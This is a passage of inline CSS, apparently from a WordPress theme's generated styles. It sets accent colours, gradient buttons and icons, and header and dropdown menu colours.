		.testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-3"] .flickity-page-dots .dot.is-selected:before, .testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-3"] blockquote.is-selected p, .nectar-fancy-box[data-color="extra-color-3"]:after, .divider-small-border[data-color="extra-color-3"], .divider-border[data-color="extra-color-3"], div[data-style="minimal"] .toggle.extra-color-3.open i:after, div[data-style="minimal"] .toggle.extra-color-3:hover i:after, div[data-style="minimal"] .toggle.open.extra-color-3 i:before, div[data-style="minimal"] .toggle.extra-color-3:hover i:before, body .tabbed[data-color-scheme="extra-color-3"][data-style="minimal"] > ul li:not(.cta-button) a:after,
		.nectar-animated-title[data-color="extra-color-3"] .nectar-animated-title-inner:after , .nectar-video-box[data-color="extra-color-3"] a.nectar_video_lightbox, body .nectar-video-box[data-color="extra-color-3"][data-hover="zoom_button"] a.nectar_video_lightbox:after, .nectar_image_with_hotspots[data-stlye="color_pulse"][data-color="extra-color-3"] .nectar_hotspot, .portfolio-filters-inline[data-color-scheme="extra-color-3-underline"] a:after, .nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-3"]:not([data-draw="true"]) .nectar_icon:hover, .nectar-google-map[data-nectar-marker-color="extra-color-3"] .animated-dot .middle-dot, .nectar-google-map[data-nectar-marker-color="extra-color-3"] .animated-dot div[class*="signal"], .nectar_video_lightbox.play_button_with_text[data-color="extra-color-3"] span.play > .inner-wrap:before,
		.nectar-hor-list-item[data-color="extra-color-3"]:before, .tabbed[data-color-scheme="extra-color-3"][data-style="minimal_alt"] .magic-line, .tabbed[data-style*="material"][data-color-scheme="extra-color-3"] ul:after, .tabbed[data-style*="material"][data-color-scheme="extra-color-3"] ul li a.active-tab,
		.nectar-fancy-box[data-color="extra-color-3"]:not([data-style="default"]) .box-bg:after, body.material[data-button-style^="rounded"] .nectar-button.see-through.extra-color-3[data-color-override="false"] i,
		.nectar-recent-posts-single_featured.multiple_featured .controls[data-color="extra-color-3"] li:after, body.material .nectar-video-box[data-color="extra-color-3"] a.nectar_video_lightbox:before,
		div[data-style="minimal_small"] .toggle.extra-color-3 > h3:after
		{
			background-color: #333333!important;
		}
		
		.nectar_icon_wrap .svg-icon-holder[data-color="extra-color-3"] svg path { stroke:#333333!important; }
		
		body [class^="icon-"].icon-3x.alt-style.extra-color-3, body [class*=" icon-"].icon-3x.alt-style.extra-color-3, .extra-color-3.icon-normal, [class*=" icon-"].extra-color-3.icon-normal, .bar_graph li span.extra-color-3, .nectar-progress-bar span.extra-color-3, .swiper-slide .button.solid_color a.extra-color-3, .swiper-slide .button.solid_color_2 a.extra-color-3, .toggle.open.extra-color-3 h3 a  {
			background-color: #333333!important;
		}
	
		.col:hover > [class^="icon-"].icon-3x.extra-color-3.alt-style.hovered, .col:hover > [class*=" icon-"].icon-3x.extra-color-3.alt-style.hovered, .no-highlight.extra-color-3 h3,
		.col:not(.post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-3.alt-style.hovered, body .col:not(.post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-3.alt-style.hovered {
			color: #333333!important;
		}
		
		body.material[data-button-style^="rounded"] .nectar-button.see-through.extra-color-3[data-color-override="false"] i:after { box-shadow: #333333 0px 8px 15px; opacity: 0.24; }
		.tabbed[data-style*="material"][data-color-scheme="extra-color-3"] ul li a.active-tab:after {  box-shadow: 0px 18px 50px  #333333; }
		.nectar-fancy-box[data-style="color_box_hover"][data-color="extra-color-3"]:hover:before { box-shadow: 0 30px 90px #333333; } 
		
		body .col:not(.post-area):not(.span_12):not(#sidebar):hover .extra-color-3.hovered .circle-border, body #sidebar .widget:hover .extra-color-3 .circle-border,
		body .testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-3"] blockquote .bottom-arrow:after,
		body .dark .testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-3"] blockquote .bottom-arrow:after, div[data-style="minimal"] .toggle.open.extra-color-3 i, div[data-style="minimal"] .toggle.extra-color-3:hover i,
		.nectar_icon_wrap[data-style="border-basic"][data-color="extra-color-3"] .nectar_icon, .nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-3"]:not([data-draw="true"]) .nectar_icon, .nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-3"][data-draw="true"]:hover .nectar_icon,
		.span_12.dark .nectar_video_lightbox.play_button_with_text[data-color="extra-color-3"] span.play:before, .span_12.dark .nectar_video_lightbox.play_button_with_text[data-color="extra-color-3"] span.play:after { border-color:#333333; }
		
		.pricing-column.highlight.extra-color-3 h3 { background-color:#333333!important; }
		.tabbed[data-color-scheme="extra-color-3"][data-style="default"] li:not(.cta-button) a.active-tab, body.material .nectar-button.see-through.extra-color-3[data-color-override="false"] { border-color:#333333!important; }
		.divider-small-border[data-color="extra-color-gradient-1"], .divider-border[data-color="extra-color-gradient-1"], .nectar-progress-bar span.extra-color-gradient-1,
		.widget ul.nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li a .popular-featured-img:after, .tabbed[data-style*="minimal"][data-color-scheme="extra-color-gradient-1"] >ul li a:after, .tabbed[data-style="minimal_alt"][data-color-scheme="extra-color-gradient-1"] .magic-line,
		.nectar-recent-posts-single_featured.multiple_featured .controls[data-color="extra-color-gradient-1"] li:after, .nectar-fancy-box[data-style="default"][data-color="extra-color-gradient-1"]:after {
			background: #3452ff; 
		    background: linear-gradient(to right, #3452ff, #ff1053); 
		}
		.icon-normal.extra-color-gradient-1,  body [class^="icon-"].icon-3x.alt-style.extra-color-gradient-1, .nectar-button.extra-color-gradient-1:after, .nectar-button.see-through-extra-color-gradient-1:after,
		.nectar_icon_wrap[data-color="extra-color-gradient-1"] i, .nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-gradient-1"]:before, .tabbed[data-style*="material"][data-color-scheme="extra-color-gradient-1"] ul li a:before,
		.tabbed[data-style*="default"][data-color-scheme="extra-color-gradient-1"] ul li a:before, .tabbed[data-style*="vertical"][data-color-scheme="extra-color-gradient-1"] ul li a:before,
		.nectar-fancy-box[data-style="color_box_hover"][data-color="extra-color-gradient-1"] .box-bg:after {
			background: #3452ff; 
		    background: linear-gradient(to bottom right, #3452ff, #ff1053); 
		}
		body.material .nectar-button.regular.m-extra-color-gradient-1, body.material .nectar-button.see-through.m-extra-color-gradient-1:before {
			background: #3452ff; 
		   background: linear-gradient(125deg, #3452ff, #ff1053);
		}
		body.material .nectar-button.regular.m-extra-color-gradient-1:before {
			 background: #ff1053; 
		}
		.tabbed[data-style*="material"][data-color-scheme="extra-color-gradient-1"] ul:after { background-color: #ff1053;}
		.tabbed[data-style*="material"][data-color-scheme="extra-color-gradient-1"] ul li a.active-tab:after { box-shadow: 0px 18px 50px #ff1053; }
		
		.nectar-fancy-box[data-style="color_box_hover"][data-color="extra-color-gradient-1"]:hover:before { box-shadow: 0px 30px 90px #ff1053; }
		
		.testimonial_slider[data-rating-color="extra-color-gradient-1"] .star-rating .filled:before {
			 color: #3452ff;
			  background: linear-gradient(to right, #3452ff, #ff1053); 
			  -webkit-background-clip: text;
			  -webkit-text-fill-color: transparent;
			  background-clip: text;
			  text-fill-color: transparent;
		}

		.nectar-button.extra-color-gradient-1, .nectar-button.see-through-extra-color-gradient-1 {
			 border-width: 3px;
			 border-style: solid;
		    -moz-border-image: -moz-linear-gradient(top right, #3452ff 0%, #ff1053 100%);
		    -webkit-border-image: -webkit-linear-gradient(top right, #3452ff 0%,#ff1053 100%);
		    border-image: linear-gradient(to bottom right, #3452ff 0%, #ff1053 100%);
		    border-image-slice: 1;
		}
		.nectar-gradient-text[data-color="extra-color-gradient-1"][data-direction="horizontal"] * { background-image: linear-gradient(to right, #3452ff, #ff1053);  }
		.nectar-gradient-text[data-color="extra-color-gradient-1"] *, .nectar-icon-list[data-icon-style="border"][data-icon-color="extra-color-gradient-1"] .list-icon-holder[data-icon_type="numerical"] span {
			 color: #3452ff;
			  background: linear-gradient(to bottom right, #3452ff, #ff1053); 
			  -webkit-background-clip: text;
			  -webkit-text-fill-color: transparent;
			  background-clip: text;
			  text-fill-color: transparent;
			  display: inline-block;
		}
		
		[class^="icon-"][data-color="extra-color-gradient-1"]:before, [class*=" icon-"][data-color="extra-color-gradient-1"]:before,
		[class^="icon-"].extra-color-gradient-1:not(.icon-normal):before, [class*=" icon-"].extra-color-gradient-1:not(.icon-normal):before,
		.nectar_icon_wrap[data-color="extra-color-gradient-1"] i {
			  color: #3452ff;
			  background: linear-gradient(to bottom right, #3452ff, #ff1053); 
			  -webkit-background-clip: text;
			  -webkit-text-fill-color: transparent;
			  background-clip: text;
			  text-fill-color: transparent;
			  display: initial; 
		}
		.nectar-button.extra-color-gradient-1 .hover, .nectar-button.see-through-extra-color-gradient-1 .start {
			  background: #3452ff; 
			  background: linear-gradient(to bottom right, #3452ff, #ff1053); 
			  -webkit-background-clip: text;
			  -webkit-text-fill-color: transparent;
			  background-clip: text;
			  text-fill-color: transparent;
			  display: initial; 
		}
		.nectar-button.extra-color-gradient-1.no-text-grad .hover, .nectar-button.see-through-extra-color-gradient-1.no-text-grad .start {
			 background: transparent!important;
			 color: #3452ff!important; 
		}.divider-small-border[data-color="extra-color-gradient-2"], .divider-border[data-color="extra-color-gradient-2"], .nectar-progress-bar span.extra-color-gradient-2, .tabbed[data-style*="minimal"][data-color-scheme="extra-color-gradient-2"] >ul li a:after,  .tabbed[data-style="minimal_alt"][data-color-scheme="extra-color-gradient-2"] .magic-line,
		.nectar-recent-posts-single_featured.multiple_featured .controls[data-color="extra-color-gradient-2"] li:after, .nectar-fancy-box[data-style="default"][data-color="extra-color-gradient-2"]:after {
			background: #2AC4EA;
		    background: linear-gradient(to right, #2AC4EA, #32d6ff);
		}
		.icon-normal.extra-color-gradient-2, body [class^="icon-"].icon-3x.alt-style.extra-color-gradient-2, .nectar-button.extra-color-gradient-2:after, .nectar-button.see-through-extra-color-gradient-2:after,
		.nectar_icon_wrap[data-color="extra-color-gradient-2"] i, .nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-gradient-2"]:before, .tabbed[data-style*="material"][data-color-scheme="extra-color-gradient-2"] ul li a:before,
		.tabbed[data-style*="default"][data-color-scheme="extra-color-gradient-2"] ul li a:before, .tabbed[data-style*="vertical"][data-color-scheme="extra-color-gradient-2"] ul li a:before,
		.nectar-fancy-box[data-style="color_box_hover"][data-color="extra-color-gradient-2"] .box-bg:after {
			background: #2AC4EA;
		    background: linear-gradient(to bottom right, #2AC4EA, #32d6ff);
		}
		body.material .nectar-button.regular.m-extra-color-gradient-2,
		body.material .nectar-button.see-through.m-extra-color-gradient-2:before {
			background: #2AC4EA; 
		   background: linear-gradient(125deg, #2AC4EA, #32d6ff);
		}
		body.material .nectar-button.regular.m-extra-color-gradient-2:before {
			 background: #32d6ff; 
		}
		
		.tabbed[data-style*="material"][data-color-scheme="extra-color-gradient-2"] ul:after { background-color: #32d6ff;}
		.tabbed[data-style*="material"][data-color-scheme="extra-color-gradient-2"] ul li a.active-tab:after { box-shadow: 0px 18px 50px #32d6ff; }
		
		.nectar-fancy-box[data-style="color_box_hover"][data-color="extra-color-gradient-2"]:hover:before { box-shadow: 0px 30px 90px #32d6ff; }
		
		.testimonial_slider[data-rating-color="extra-color-gradient-2"] .star-rating .filled:before {
			 color: #2AC4EA;
			  background: linear-gradient(to right, #2AC4EA, #32d6ff); 
			  -webkit-background-clip: text;
			  -webkit-text-fill-color: transparent;
			  background-clip: text;
			  text-fill-color: transparent;
		}

		.nectar-button.extra-color-gradient-2, .nectar-button.see-through-extra-color-gradient-2 {
			 border-width: 3px;
			 border-style: solid;
		    -moz-border-image: -moz-linear-gradient(top right, #2AC4EA 0%, #32d6ff 100%);
		    -webkit-border-image: -webkit-linear-gradient(top right, #2AC4EA 0%,#32d6ff 100%);
		    border-image: linear-gradient(to bottom right, #2AC4EA 0%, #32d6ff 100%);
		    border-image-slice: 1;
		}
		.nectar-gradient-text[data-color="extra-color-gradient-2"][data-direction="horizontal"] * { background-image: linear-gradient(to right, #2AC4EA, #32d6ff);  }
		.nectar-gradient-text[data-color="extra-color-gradient-2"] *, .nectar-icon-list[data-icon-style="border"][data-icon-color="extra-color-gradient-2"] .list-icon-holder[data-icon_type="numerical"] span {
			 color: #2AC4EA;
			  background: linear-gradient(to bottom right, #2AC4EA, #32d6ff); 
			  -webkit-background-clip: text;
			  -webkit-text-fill-color: transparent;
			  background-clip: text;
			  text-fill-color: transparent;
			  display: inline-block;
		}

		[class^="icon-"][data-color="extra-color-gradient-2"]:before, [class*=" icon-"][data-color="extra-color-gradient-2"]:before,
		[class^="icon-"].extra-color-gradient-2:not(.icon-normal):before, [class*=" icon-"].extra-color-gradient-2:not(.icon-normal):before,
		.nectar_icon_wrap[data-color="extra-color-gradient-2"] i {
			  color: #2AC4EA; 
			  background: linear-gradient(to bottom right, #2AC4EA, #32d6ff); 
			  -webkit-background-clip: text;
			  -webkit-text-fill-color: transparent;
			  background-clip: text;
			  text-fill-color: transparent;
			  display: initial; 
		}
		.nectar-button.extra-color-gradient-2 .hover, .nectar-button.see-through-extra-color-gradient-2 .start {
			  background: #2AC4EA; 
			  background: linear-gradient(to bottom right, #2AC4EA, #32d6ff); 
			  -webkit-background-clip: text;
			  -webkit-text-fill-color: transparent;
			  background-clip: text;
			  text-fill-color: transparent;
			  display: initial; 
		}
		.nectar-button.extra-color-gradient-2.no-text-grad .hover, .nectar-button.see-through-extra-color-gradient-2.no-text-grad .start {
			background: transparent!important;
			color: #2AC4EA!important; 
		}

		html .container-wrap, .material .ocm-effect-wrap, .project-title, html .ascend .container-wrap, html .ascend .project-title, html body .vc_text_separator div, html .carousel-wrap[data-full-width="true"] .carousel-heading, html .carousel-wrap span.left-border, html .carousel-wrap span.right-border, .single-post.ascend #page-header-bg.fullscreen-header, .single-post #single-below-header.fullscreen-header,
			html #page-header-wrap, html .page-header-no-bg, html #full_width_portfolio .project-title.parallax-effect, html .portfolio-items .col, html .page-template-template-portfolio-php .portfolio-items .col.span_3, html .page-template-template-portfolio-php .portfolio-items .col.span_4 
		{ background-color: #ffffff; }body #header-outer, body #search-outer, .material #header-space, .material #header-outer .bg-color-stripe, .material #search-outer .bg-color-stripe, .material #header-outer #search-outer:before { background-color:#ffffff; }body #header-outer, body[data-header-color="dark"] #header-outer { background-color: rgba(255,255,255,100); }.material #header-outer:not(.transparent) .bg-color-stripe { display: none; }header#top nav > ul > li > a, header#top #logo, header#top .span_9 > .slide-out-widget-area-toggle i, .sf-sub-indicator [class^="icon-"], body[data-header-color="custom"].ascend #boxed #header-outer .cart-menu .cart-icon-wrap i,  body.ascend #boxed #header-outer .cart-menu .cart-icon-wrap i, .sf-sub-indicator [class*=" icon-"], header#top nav ul #search-btn a span, header#top #toggle-nav i, header#top #toggle-nav i, .material #header-outer:not([data-permanent-transparent="1"]) .mobile-search .icon-salient-search, header#top #mobile-cart-link i, #header-outer .cart-menu .cart-icon-wrap .icon-salient-cart, #search-outer #search input[type="text"], #search-outer #search #close a span,
			body[data-header-format="left-header"] #social-in-menu a, .material #search-outer #search .span_12 span { color:#9a2874!important; }.material #header-outer #search-outer input::-webkit-input-placeholder { color:#9a2874!important; }header#top nav ul .slide-out-widget-area-toggle a i.lines, header#top nav ul .slide-out-widget-area-toggle a i.lines:after, #header-outer .slide-out-widget-area-toggle[data-icon-animation="simple-transform"]:not(.mobile-icon) .lines-button:after, header#top nav ul .slide-out-widget-area-toggle a i.lines:before,
			header#top .slide-out-widget-area-toggle.mobile-icon .lines-button.x2 .lines:before, header#top .slide-out-widget-area-toggle.mobile-icon  .lines-button.x2 .lines:after, header#top .slide-out-widget-area-toggle[data-icon-animation="simple-transform"].mobile-icon .lines-button:after, header#top .slide-out-widget-area-toggle[data-icon-animation="spin-and-transform"].mobile-icon .lines-button.x2 .lines,  body.material.mobile #header-outer.transparent:not(.directional-nav-effect):not([data-permanent-transparent="1"]) header .slide-out-widget-area-toggle a .close-line, body.material.mobile #header-outer:not(.directional-nav-effect):not([data-permanent-transparent="1"]) header .slide-out-widget-area-toggle a .close-line, #search-outer .close-wrap .close-line { background-color:#9a2874!important; }header#top nav > ul > li.button_bordered > a:before { border-color:#9a2874; }#header-outer:not([data-lhe="animated_underline"]) header#top nav > ul > li > a:hover, body #header-outer:not(.transparent) #social-in-menu a i:after, #header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.sfHover > a, body #header-outer:not([data-lhe="animated_underline"]) header#top nav > ul > li > a:hover, header#top #logo:hover, .ascend #header-outer:not(.transparent) .cart-outer:hover .cart-menu-wrap:not(.has_products) .icon-salient-cart, body.material #header-outer:not(.transparent) .cart-outer:hover .cart-menu-wrap .icon-salient-cart, body #header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.sfHover > a, body #header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.current-menu-item > a, body #header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.current_page_item > a .sf-sub-indicator i, body header#top nav .sf-menu > li.current_page_ancestor > a .sf-sub-indicator i, body #header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.sfHover > a, body #header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.current_page_ancestor > a, body #header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.current-menu-ancestor > a, body #header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.current-menu-ancestor > a i,  body #header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.current_page_item > a, body header#top nav .sf-menu > li.current_page_item > a .sf-sub-indicator [class^="icon-"], body header#top nav .sf-menu > li.current_page_ancestor > a .sf-sub-indicator [class^="icon-"], body #header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.current-menu-ancestor > a, body .sf-menu > li.sfHover > a .sf-sub-indicator [class^="icon-"], body .sf-menu > li:hover > a .sf-sub-indicator [class^="icon-"], body .sf-menu > li:hover > a, header#top nav ul #search-btn a:hover span, header#top nav ul .slide-out-widget-area-toggle a:hover span, body:not(.material) #search-outer #search #close a span:hover { color:#136a95!important; }header#top nav ul .slide-out-widget-area-toggle a:hover i.lines, header#top nav ul .slide-out-widget-area-toggle a:hover i.lines:after, body header#top nav ul .slide-out-widget-area-toggle[data-icon-animation="simple-transform"] a:hover .lines-button:after, header#top nav ul .slide-out-widget-area-toggle a:hover i.lines:before,
			body[data-header-format="left-header"] #header-outer[data-lhe="animated_underline"] header#top nav > ul > li:not([class*="button_"]) > a > span:after { background-color:#136a95!important; }#header-outer[data-lhe="animated_underline"] header#top nav > ul > li > a:after, body.material #header-outer #search-outer #search input[type="text"] { border-color:#136a95!important; }#search-outer .ui-widget-content, header#top .sf-menu li ul li a, body[data-dropdown-style="minimal"]:not([data-header-format="left-header"]) header#top .sf-menu li ul, header#top nav > ul > li.megamenu > ul.sub-menu, body header#top nav > ul > li.megamenu > ul.sub-menu > li > a, #header-outer .widget_shopping_cart .cart_list a, #header-secondary-outer ul ul li a, #header-outer .widget_shopping_cart .cart_list li, .woocommerce .cart-notification, #header-outer .widget_shopping_cart_content { background-color:#ffffff!important; }html body[data-header-format="left-header"] #header-outer .cart-outer .cart-notification:after { border-color: transparent transparent #ffffff transparent; } header#top .sf-menu li ul li a:hover, body header#top nav .sf-menu ul li.sfHover > a, header#top .sf-menu li ul li.current-menu-item > a, header#top .sf-menu li ul li.current-menu-ancestor > a, header#top nav > ul > li.megamenu > ul ul li a:hover, header#top nav > ul > li.megamenu > ul ul li.current-menu-item > a, #header-secondary-outer ul ul li a:hover, body #header-secondary-outer .sf-menu ul li.sfHover > a, #header-outer .widget_shopping_cart .cart_list li:hover, #header-outer .widget_shopping_cart .cart_list li:hover a, #search-outer .ui-widget-content li:hover, .ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus, body[data-dropdown-style="minimal"] #header-outer header#top nav > ul > li:not(.megamenu) ul a:hover, body[data-dropdown-style="minimal"] #header-outer header#top nav > ul > li:not(.megamenu) li.sfHover > a, body[data-dropdown-style="minimal"] #header-outer:not([data-format="left-header"]) header#top nav > ul > li:not(.megamenu) li.sfHover > a, body[data-dropdown-style="minimal"] header#top nav > ul > li.megamenu > ul ul li a:hover, body[data-dropdown-style="minimal"] header#top nav > ul > li.megamenu > ul ul li.sfHover > a, body[data-dropdown-style="minimal"] #header-outer:not([data-format="left-header"]) header#top nav > ul > li:not(.megamenu) ul a:hover, body[data-dropdown-style="minimal"]:not([data-header-format="left-header"]) header#top nav > ul > li.megamenu > ul ul li.current-menu-item > a,  body[data-dropdown-style="minimal"] #header-outer:not([data-format="left-header"]) header#top nav > ul > li:not(.megamenu) ul li.current-menu-item > a, body[data-dropdown-style="minimal"] #header-outer:not([data-format="left-header"]) header#top nav > ul > li:not(.megamenu) ul li.current-menu-ancestor > a { background-color:#ffffff!important; }#search-outer .ui-widget-content li a, #search-outer .ui-widget-content i, header#top .sf-menu li ul li a, body #header-outer .widget_shopping_cart .cart_list a, #header-secondary-outer ul ul li a, .woocommerce .cart-notification .item-name, .cart-outer .cart-notification, .sf-menu li ul .sf-sub-indicator [class^="icon-"], .sf-menu li ul .sf-sub-indicator [class*=" icon-"], #header-outer .widget_shopping_cart .quantity,  body[data-dropdown-style="minimal"] #header-outer:not([data-format="left-header"]) header#top nav > ul > li:not(.megamenu) ul a { color:#9a2874!important; }#search-outer .ui-widget-content li:hover a .title, #search-outer .ui-widget-content .ui-state-hover .title,  #search-outer .ui-widget-content .ui-state-focus .title, #search-outer .ui-widget-content li:hover a, #search-outer .ui-widget-content li:hover i,  #search-outer .ui-widget-content .ui-state-hover a,  #search-outer .ui-widget-content .ui-state-focus a,  #search-outer .ui-widget-content .ui-state-hover i,  #search-outer .ui-widget-content .ui-state-focus i, #search-outer .ui-widget-content .ui-state-hover span,  #search-outer .ui-widget-content .ui-state-focus span,  body header#top nav .sf-menu ul li.sfHover > a,  header#top nav > ul > li.megamenu > ul ul li.current-menu-item > a, body[data-dropdown-style="minimal"].material #header-outer:not([data-format="left-header"]) header#top nav ul.cart_list > li:hover a, body #header-outer .widget_shopping_cart .cart_list li:hover a, #header-secondary-outer ul ul li:hover > a, body #header-secondary-outer ul ul li:hover > a i, body header#top nav .sf-menu ul li.sfHover > a .sf-sub-indicator i,  #header-outer .widget_shopping_cart li:hover .quantity, body header#top nav .sf-menu ul li:hover > a .sf-sub-indicator i, body header#top nav .sf-menu ul li:hover > a, header#top nav > ul > li.megamenu > ul > li > a:hover, header#top nav > ul > li.megamenu > ul > li.sfHover > a, body header#top nav .sf-menu ul li.current-menu-item > a, body #header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu ul li.current-menu-item > a, body header#top nav .sf-menu ul li.current_page_item > a .sf-sub-indicator i, body header#top nav .sf-menu ul li.current_page_ancestor > a .sf-sub-indicator i, body header#top nav .sf-menu ul li.sfHover > a, #header-secondary-outer ul li.sfHover > a,  body header#top nav .sf-menu ul li.current_page_ancestor > a, body header#top nav .sf-menu ul li.current-menu-ancestor > a, body header#top nav .sf-menu ul li.current_page_item > a, body header#top nav .sf-menu ul li.current_page_item > a .sf-sub-indicator [class^="icon-"], body header#top nav .sf-menu ul li.current_page_ancestor > a .sf-sub-indicator [class^="icon-"], body header#top nav .sf-menu ul li.current-menu-ancestor > a, body header#top nav .sf-menu ul li.current_page_item > a, body .sf-menu ul li ul li.sfHover > a .sf-sub-indicator [class^="icon-"], body ul.sf-menu > li > a:active > .sf-sub-indicator i, body ul.sf-menu > li.sfHover > a > .sf-sub-indicator i, body .sf-menu ul li.current_page_item > a , body .sf-menu ul li.current-menu-ancestor > a, body .sf-menu ul li.current_page_ancestor > a, body .sf-menu ul a:focus , body .sf-menu ul a:hover, body .sf-menu ul a:active, body .sf-menu ul li:hover > a, body .sf-menu ul li.sfHover > a, .body sf-menu li ul li a:hover, body[data-dropdown-style="minimal"] #header-outer:not([data-format="left-header"]) header#top nav > ul > li:not(.megamenu) li.sfHover > a, body .sf-menu li ul li.sfHover > a, body header#top nav > ul > li.megamenu ul li:hover > a, body[data-dropdown-style="minimal"] #header-outer header#top nav > ul > li:not(.megamenu) ul a:hover, body[data-dropdown-style="minimal"] #header-outer header#top nav > ul > li:not(.megamenu) li.sfHover > a, body[data-dropdown-style="minimal"] #header-outer header#top nav ul li li.sfHover > a .sf-sub-indicator [class^="icon-"], body[data-dropdown-style="minimal"] header#top nav > ul > li.megamenu > ul ul li a:hover, body[data-dropdown-style="minimal"] header#top nav > ul > li.megamenu > ul ul li.sfHover > a, body[data-dropdown-style="minimal"] #header-outer header#top nav ul li li:hover > a .sf-sub-indicator [class^="icon-"],  body[data-dropdown-style="minimal"] #header-outer:not([data-format="left-header"]) header#top nav > ul > li:not(.megamenu) ul a:hover, body[data-dropdown-style="minimal"]:not([data-header-format="left-header"]) header#top nav > ul > li.megamenu > ul ul li.current-menu-item > a, body[data-dropdown-style="minimal"] #header-outer:not([data-format="left-header"]) header#top nav > ul > li:not(.megamenu) li.current-menu-item > a,  body[data-dropdown-style="minimal"] #header-outer:not([data-format="left-header"]) header#top nav > ul > li:not(.megamenu) ul li.current-menu-item > a, body[data-dropdown-style="minimal"] #header-outer:not([data-format="left-header"]) header#top nav > ul > li:not(.megamenu) ul li.current-menu-ancestor > a, body[data-dropdown-style="minimal"] #header-outer:not([data-format="left-header"]) header#top nav > ul > li:not(.megamenu) ul li.current-menu-ancestor > a .sf-sub-indicator [class^="icon-"], body[data-dropdown-style="minimal"] #header-outer:not([data-format="left-header"]) header#top nav > ul > li.megamenu ul ul li.current-menu-item > a, body[data-dropdown-style="minimal"]:not([data-header-format="left-header"]) header#top nav > ul > li.megamenu > ul > li > ul > li.has-ul > a:hover, body:not([data-header-format="left-header"]) header#top nav > ul > li.megamenu > ul > li:hover > a, body:not([data-header-format="left-header"]) header#top nav > ul > li.megamenu > ul > li > ul > li.has-ul:hover > a, body[data-dropdown-style="minimal"]:not([data-header-format="left-header"]) header#top nav > ul > li.megamenu > ul > li:hover > a, body[data-dropdown-style="minimal"]:not([data-header-format="left-header"]) header#top nav > ul > li.megamenu > ul > li > ul > li.has-ul:hover > a, body[data-dropdown-style="minimal"] #header-outer:not([data-format="left-header"]) header#top nav > ul > li.megamenu ul ul li.current-menu-item.has-ul > a, body[data-dropdown-style="minimal"] #header-outer:not([data-format="left-header"]) header#top nav > ul > li.megamenu ul ul li.current-menu-ancestor.has-ul > a { color:#136a95!important; }body:not([data-header-format="left-header"]) header#top nav > ul > li.megamenu > ul > li > a, body:not([data-header-format="left-header"]) header#top nav > ul > li.megamenu > ul > li > ul > li.has-ul > a, body[data-dropdown-style="minimal"]:not([data-header-format="left-header"]) header#top nav > ul > li.megamenu > ul > li > a, #header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu li.megamenu ul li.current_page_ancestor > a, #header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu li.megamenu ul li.current-menu-ancestor > a, body[data-dropdown-style="minimal"]:not([data-header-format="left-header"]) header#top nav > ul > li.megamenu > ul > li > ul > li.has-ul > a { color:#ffffff!important; }body[data-dropdown-style="minimal"]:not([data-header-format="left-header"]) header#top nav > ul > li.megamenu > ul > li:hover > a, body[data-dropdown-style="minimal"] #header-outer:not([data-format="left-header"]) header#top nav > ul > li.megamenu > ul > li.current-menu-ancestor.menu-item-has-children > a, header#top nav > ul > li.megamenu > ul ul li.current-menu-item > a, body[data-dropdown-style="minimal"]:not([data-header-format="left-header"]) header#top nav > ul > li.megamenu > ul > li > ul > li.has-ul:hover > a, body[data-dropdown-style="minimal"] #header-outer:not([data-format="left-header"]) header#top nav > ul > li.megamenu ul ul li.current-menu-item.has-ul > a, body[data-dropdown-style="minimal"] #header-outer:not([data-format="left-header"]) header#top nav > ul > li.megamenu ul ul li.current-menu-ancestor.has-ul > a  { color:#ffffff!important; }body #header-outer[data-transparent-header="true"] header#top nav ul #search-btn > div, body[data-header-color="custom"] header#top nav ul #search-btn > div, .ascend #header-outer[data-transparent-header="true"][data-full-width="true"][data-remove-border="true"] header#top nav ul #search-btn a:after, .ascend #header-outer[data-transparent-header="true"][data-full-width="true"][data-remove-border="true"] header#top nav ul .slide-out-widget-area-toggle a:after, .ascend #header-outer[data-transparent-header="true"][data-full-width="true"][data-remove-border="true"] .cart-menu:after, html body[data-dropdown-style="minimal"] #header-outer:not(.transparent) .sf-menu > li ul { border-color:#eeeeee; } body[data-dropdown-style="minimal"] #header-outer:not(.transparent) .sf-menu > li ul { border-top-width: 1px; border-top-style: solid; }#header-secondary-outer { background-color:#F8F8F8!important; }#header-secondary-outer nav > ul > li > a, body #header-secondary-outer nav > ul > li > a span.sf-sub-indicator [class^="icon-"], #header-secondary-outer #social li a i, #header-secondary-outer[data-lhe="animated_underline"] nav >ul.sf-menu >li:hover >a { color:#666666!important; }#header-secondary-outer #social li a:hover i, .material #header-secondary-outer[data-lhe="animated_underline"] nav >ul.sf-menu >li >a:after, #header-secondary-outer nav > ul > li:hover > a, #header-secondary-outer nav > ul > li.current-menu-item > a, #header-secondary-outer nav > ul > li.sfHover > a, #header-secondary-outer nav > ul > li.sfHover > a span.sf-sub-indicator [class^="icon-"], #header-secondary-outer nav > ul > li.current-menu-item > a span.sf-sub-indicator [class^="icon-"], #header-secondary-outer nav > ul > li.current-menu-ancestor > a,  #header-secondary-outer nav > ul > li.current-menu-ancestor > a span.sf-sub-indicator [class^="icon-"], body #header-secondary-outer nav > ul > li:hover > a span.sf-sub-indicator [class^="icon-"] { color:#222222!important; }#search-outer .ui-widget-content, header#top 